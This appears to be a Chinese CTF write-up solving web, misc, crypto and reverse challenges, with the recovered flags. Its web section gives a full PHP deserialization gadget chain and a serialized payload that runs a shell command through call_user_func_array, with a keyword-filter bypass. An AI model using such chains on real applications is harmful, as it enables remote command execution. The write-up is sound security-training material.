class A
{
public $hacker;
public function __toString()
{
echo $this->hacker->name;
return "";
}
}
class C
{
public $finish;
public function __get($value)
{
$this->finish->hacker();
echo 'nonono';
}
}
class E
{
public $hacker;
public function __invoke($parms1)
{
echo $parms1;
$this->hacker->welcome();
}
}
class H
{
public $username="admin";
public function __destruct()
{
$this->welcome();
}
public function welcome()
{
echo "welcome~ ".$this->username;
}
}
class K
{
public $func;
public function __call($method,$args)
{
call_user_func($this->func,'welcome');
}
}
class R
{
public $method;
public $args;
public function welcome()
{
if ($this->key === true && $this->finish1->name) {
if ($this->finish->finish) {
call_user_func_array($this->method,$this->args);
}
}
}
}
$H = new H();
$A = new A();
$C = new C();
$K = new K();
$E = new E();
$R = new R();
$R -> method = 'syssystemtem';
$R -> args = ['cat f*'];
$E -> hacker = $R;
$K -> func = $E;
$K -> func -> hacker -> key = True;
$K -> func -> hacker -> finish1 -> name = True;
$K -> func -> hacker -> finish -> finish = True;
$C -> finish = $K;
$A -> hacker = $C;
$H -> username = $A;
echo serialize($H);
// O:1:"H":1:{s:8:"username";O:1:"A":1:{s:6:"hacker";O:1:"C":1:{s:6:"finish";O:1:"K":1:{s:4:"func";O:1:"E":1:{s:6:"hacker";O:1:"R":5:{s:6:"method";s:12:"syssystemtem";s:4:"args";a:1:{i:0;s:6:"cat f*";}s:3:"key";b:1;s:7:"finish1";O:8:"stdClass":1:{s:4:"name";b:1;}s:6:"finish";O:8:"stdClass":1:{s:6:"finish";b:1;}}}}}}}
?>
双写绕过替换为空,非法传参绕过,并且因为对反序列化字符串有一次替换,原本的长度会有变化,手工修改长度

po[p.er=
O:1:"H":1:{
s:8:"username";O:1:"A":1:{
s:6:"hacker";O:1:"C":1:{
s:6:"finish";O:1:"K":1:{
s:4:"func";O:1:"E":1:{
s:6:"hacker";O:1:"R":5:{
s:6:"method";s:6:"syssystemtem";s:4:"args";a:1:{
i:0;s:6:"cat f*";}s:3:"key";b:1;s:7:"finish1";O:8:"stdClass":1:{
s:4:"name";b:1;}s:6:"finish";O:8:"stdClass":1:{
s:6:"finish";b:1;}}}}}}}
查看源码即可获得flag

Misc
这是邹节伦的桌面背景图

压缩包提取出来,指定解压这两张没有加密的图

双图盲水印
PS D:\Tools\Misc\BlindWaterMark> python .\bwmforpy3.py decode .\source.png .\result.png flag1.png
image<.\source.png> + image(encoded)<.\result.png> -> watermark<flag1.png>
PS D:\Tools\Misc\BlindWaterMark>
压缩包密码:Ctf-Game-Start

ctf{
c5364cb0-882f-11ee-b421-000c29a4e4e5}
什么鬼?这是图片
每隔八个字节逆序

脚本简单处理即可
hexData = ''
with open('resutl.png', 'rb') as f:
pngData = ""
hexData = bytes.hex(f.read())
for i in range(0, len(hexData), 16):
blockData = hexData[i:i+16][::-1]
for j in range(0, len(blockData), 2):
byteData = blockData[j:j+2][::-1]
pngData += byteData
with open('flag.png', 'wb') as f:
f.write(bytes.fromhex(pngData))

最终flag是CTF包裹
ctf{
d77aa664-8834-11ee-a068-000c29a4e4e5}
五颜六色的图片
读RGB转ZIP,脚本简单处理
from PIL import Image
with Image.open('rgb.png') as img:
width, height = img.size
hexData = ""
for h in range(height):
for w in range(width):
pix = img.getpixel((w, h))
for p in pix:
hexData += '{:02x}'.format(p)
with open('flag.zip', 'wb') as f:
f.write(bytes.fromhex(hexData))
解压得到flag
ctf{
1c7c3eec-8841-11ee-b9bf-000c29a4e4e5}
流量分析
tcp.stream eq 49

解压密码
PS C:\Users\Administrator\Downloads> php -r "var_dump(base64_decode('QzovZmxhZyhjdGZfZ2FtZSkuemlw'));"
Command line code:1:
string(21) "C:/flag(ctf_game).zip"
hexData = "504b0304140001000000328875576f42da69350000002900000008000000666c61672e747874f0ffcbadf3f92591d9efa30772829a2c9dfc9e88c4eceac0ab03fa3f25e8aca42a6de2845121b58c6169f1c01b768dfc8bede44c06504b01023f00140001000000328875576f42da693500000029000000080024000000000000002000000000000000666c61672e7478740a002000000000000100180069c39454591cda0100000000000000000000000000000000504b050600000000010001005a0000005b0000000000316263646666353739633436"
with open('flag111.zip', 'wb') as f:
f.write(bytes.fromhex(hexData))
解压得到flag
ctf{
87bb9ae4-884c-11ee-9329-000c29a4e4e5}
你会解码吗?
查看源码

URL解码得到Quoted-printable编码

解码得到社会主义核心价值观编码

然后社会主义核心价值观解码得到ASCII

>>> ''.join([chr(int(i)) for i in '102,108,97,103,123,74,110,76,88,121,112,71,52,53,95,48,98,105,77,48,51,125'.split(',')])
'flag{JnLXypG45_0biM03}'
Cryptography
参考 : https://blog.csdn.net/qq_47875210/article/details/127576150
然后flag一直交不对

即可拿到flag
Reverse
xor
加密过程是对上一个字符进行异或

exp
enc = [0x66, 0x0A, 0x6B, 0x0C, 0x77, 0x26, 0x4F, 0x2E, 0x40, 0x11,
0x78, 0x0D, 0x5A, 0x3B, 0x55, 0x11, 0x70, 0x19, 0x46, 0x1F,
0x76, 0x22, 0x4D, 0x23, 0x44, 0x0E, 0x67, 0x06, 0x68, 0x0F,
0x47, 0x32, 0x4F]
flag = ''
for i in range(len(enc)-1, 0, -1):
enc[i] ^= enc[i-1]
flag += chr(enc[i])
print('f'+flag[::-1])
# flag{QianQiuWanDai_YiTongJiangHu}
init
使用IDA打开发现异或
